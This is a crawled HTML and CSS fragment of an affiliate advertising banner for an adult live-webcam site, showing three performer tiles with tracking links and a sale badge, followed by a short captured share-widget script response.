.bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __sale __left">
  <div class="bcdb_container">
          <div class="bcdb_badge_sale_wrp js-bcdb_badge_sale_wrp __sale">
        <div class="bcdb_badge_sale js-bcdb_badge_sale __sale">
          <div class="bcdb_bs_inner js-bcdb_bs_inner"
                          data-free-height="1"
                      >
            <div class="bcdb_bs_text">
              -15%<br class="bcdb_br"/> sale            </div>
            <div class="js-bcdb_bs_percent bcdb_bs_percent"><div class="bcdb_bsp_inner js-bcdb_bsp_inner">%</div></div>
          </div>
        </div>
      </div>
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Koketka">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0ad/3bf/320/2e0d7d947c29a63ff67b569ae893db03_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0ad/3bf/320/2e0d7d947c29a63ff67b569ae893db03_thumb_medium.jpg"
                       data-video-src="https://vthumb29.bcvcdn.com/stream_Koketka"
                       data-image-player-src="https://v.bngdin.com/stream_Koketka"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Koketka                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/-MaybeBaby-">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/04a/319/267/b76101f340d876bb0c33275540f025cd_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/04a/319/267/b76101f340d876bb0c33275540f025cd_thumb_medium.jpg"
                       data-video-src="https://vthumb71.bcvcdn.com/stream_-MaybeBaby-"
                       data-image-player-src="https://v.bngdin.com/stream_-MaybeBaby-"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  -MaybeBaby-                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Alliina-leee">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0a9/38e/155/ba71690dc09266aae0e5eecc86a8efcf_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0a9/38e/155/ba71690dc09266aae0e5eecc86a8efcf_thumb_medium.jpg"
                       data-video-src="https://vthumb8.bcvcdn.com/stream_Alliina-leee"
                       data-image-player-src="https://v.bngdin.com/stream_Alliina-leee"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  -ALLINA-                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768729381910825
body_size: 396
content:
cb__utl_cb_share_1768729381910825('1ea92d09c43527572b24fe052f11127b');